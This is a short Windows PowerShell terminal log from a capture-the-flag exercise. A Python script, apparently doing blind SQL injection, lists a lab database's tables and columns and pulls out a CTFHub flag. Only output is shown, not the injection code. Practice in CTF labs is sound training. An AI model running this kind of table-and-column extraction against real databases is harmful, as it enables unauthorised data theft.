 问题 输出 调试控制台 终端
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS F:\ctf\sql> D:\python3.7\python.exe "f:\ctf\sql\buer.py"
Judging the number of tables in the database...
[+]There are 2 tables in this database
Getting the table name...
[+]flag
[+]news
The table names in this database are : ['flag', 'news']
Select the table name:flag
Getting the column names in the flag table......
[+]There are 1 tables in the flag table
[+]The column(s) name in flag table is:['flag']
Select the column name:flag
Getting the flag......
[+]The flag is ctfhub{31a23afc6a9b6505d5d111af}
PS F:\ctf\sql>